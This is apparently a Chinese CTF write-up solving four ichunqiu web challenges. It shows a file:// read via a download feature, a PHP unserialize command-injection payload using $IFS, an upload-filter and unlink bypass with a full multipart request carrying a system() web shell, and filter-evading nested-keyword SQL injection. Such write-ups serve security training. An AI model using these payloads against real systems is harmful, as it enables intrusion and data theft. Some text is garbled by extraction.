题目没什么感觉,从其他师傅那里还是能学到东西的
web1
进去让看robots.txt,发现source.php和flag.php 去source.php看一下
1 you need to login as admin!<!-- post param 'admin' -->
反正各种改头
1 2 blacsheep@Macbook:/home/blacsheep $ curl -X POST --data "admin=1&url=http://www.ichunqiu.com" -H "X-Client-Ip:127.0.0.1" "http://e68314a9bc484ec0b24fb92e983038184bb2eb5bf0094b3c.game.ichunqiu.com/source.php" you need to login as admin!<!-- post param 'admin' -->http://www.ichunqiu.com<img src="download/1776243742;img1.jpg" />%
发现是个download的功能 那么去下载flag.php,用file协议
1 2 3 4 blacsheep@Macbook:/home/blacsheep $ curl -X POST --data "admin=1&url=file://www.ichunqiu.com/var/www/html/flag.php" -H "X-Client-Ip:127.0.0.1" "http://e68314a9bc484ec0b24fb92e983038184bb2eb5bf0094b3c.game.ichunqiu.com/source.php" you need to login as admin!<!-- post param 'admin' -->file://www.ichunqiu.com/var/www/html/flag.php<img src="download/1574241457;img1.jpg" />% blacsheep@Macbook:/home/blacsheep $ curl "http://e68314a9bc484ec0b24fb92e983038184bb2eb5bf0094b3c.game.ichunqiu.com/download/1574241457;img1.jpg" <?php $flag ="flag{b7e6122d-1c84-4785-a788-eeee18e17ac4}" ;
web2
扫目录,发现swp,恢复源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 <?php error_reporting (0 );class come private $method ; private $args ; function __construct ($method , $args $this ->method = $method ; $this ->args = $args ; } function __wakeup ( foreach ($this ->args as $k => $v ) { $this ->args[$k ] = $this ->waf (trim ($v )); } } function waf ($str $str =preg_replace ("/[<>*;?\n ]/" ,"" ,$str ); $str =str_replace ('flag' ,'' ,$str ); return $str ; } function echo ($host system ("echo $host " ); } function __destruct ( if (in_array ($this ->method, array ("echo" ))) { call_user_func_array (array ($this , $this ->method), $this ->args); } } } $first ='hi' ;$var ='var' ;$bbb ='bbb' ;$ccc ='ccc' ;$i =1 ;foreach ($_GET as $key => $value ) { if ($i ===1 ) { $i ++; $$key = $value ; } else {break ;} } if ($first ==="doller" ){ @parse_str ($_GET ['a' ]); if ($var ==="give" ) { if ($bbb ==="me" ) { if ($ccc ==="flag" ) { echo "<br>welcome!<br>" ; $come =@$_POST ['come' ]; unserialize ($come ); } } else {echo "<br>think about it<br>" ;} } else { echo "NO" ; } } else { echo "Can you hack me?<br>" ; } ?>
简单测试下
1 root@Macbook:/var/www/html

拿到反序列化 然后用$IFS绕过空格
1 2 3 4 <?php $one = new come ("echo" ,array ('`cat$IFS/flflagag`' )); var_dump (urlencode (serialize ($one )));?>
web3
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php $dir =md5 ("icq" ); $sandbox = '/var/sandbox/' . $dir ; @mkdir ($sandbox ); @chdir ($sandbox ); if ($_FILES ['file' ]['name' ]){ $filename = !empty ($_POST ['file' ]) ? $_POST ['file' ] : $_FILES ['file' ]['name' ]; if (!is_array ($filename )) { $filename = explode ('.' , $filename ); } $ext = end ($filename ); if ($ext ==$filename [count ($filename ) - 1 ]){ die ("emmmm..." ); } $new_name = (string )rand (100 ,999 )."." .$ext ; move_uploaded_file ($_FILES ['file' ]['tmp_name' ],$new_name ); $_ = $_POST ['hehe' ]; if (@substr (file ($_ )[0 ],0 ,6 )==='@<?php' && strpos ($_ ,$new_name )===false ){ include ($_ ); } unlink ($new_name ); } else { highlight_file (__FILE__ ); }
这里有一个绕过
1 2 3 4 $ext = end ($filename ); if ($ext ==$filename [count ($filename ) - 1 ]){ die ("emmmm..." ); }
比如
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php $test = array ();$test [1 ]=456 ;$test [0 ]=123 ; var_dump ($test );var_dump (end ($test ));var_dump ($test [count ($test )-1 ]);
这里后面可以路径截断一下,然后包含就可以了
这里还学到了unlink的一个绕过,参考:https://www.cnblogs.com/arongmh/p/8328470.html
大概就是php读写文件的时候会用php_stream_open_wrapper_ex去打开,从而判断文件是否存在,而删除则不是,如果文件名里面有不存在的路径,那么就会导致删除失败.

综合payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 POST / HTTP/1.1 Host : 118ccb81ba1a41739d43b14979553ba5003a67d6e50945c0.game.ichunqiu.comUser-Agent : curl/7.61.0Accept : */*Content-Length : 518Content-Type : multipart/form-data; boundary=------------------------99b94f48d2d866adConnection : closeContent-Disposition: form-data; name ="file"; filename="index.php" Content-Type : text /html @<?php system ('ls /' ); ?> Content-Disposition: form-data; name ="file[1]" def Content-Disposition: form-data; name ="file[0]" php/../123. php Content-Disposition: form-data; name ="hehe" ./123. php
然后拿到flag
web4
简单点几下,发现查询用户和登录功能
查询用户简单测试,发现注入,加上提示

1 $content =str_replace ($value ,"" ,$content )
去简单探测一下过滤的东西,发现from,select替换成了空,而information_schema和union是被ban了.
探测删除了啥可以用
发现返回正常,那么'from'肯定是被换成了空了.
然后information_schema被过滤,这里绕过的方法很多
1 2 3 1.innodb绕过,但是无法查列名 2.information . schema绕过(点左右加空格) 3.informafromtion_schema(中间加替换字段)
然后本来我是盲注的,这里可以将替换字段插入union来进行union注入
1 id=12'unifromon seleselectct 1,(selselectect group_concat(table_name) frfromom information_schefromma.tables where table_schema=database())%23
拿到
提取列
读密码
1 e3274be5c857fb42ab72d786e281b4b8

1 2 uploaded to ./1.png.txt please upload to ./flag.php
利用路径绕过php,但是后面还有个.txt
这个地方卡了,看了wp才知道用的%02截断的...
这个字符是跑了一遍不可见字符跑出来的...
 解一下拿到密码:adminpassword 进去发现文件上传,随意传一下
解一下拿到密码:adminpassword 进去发现文件上传,随意传一下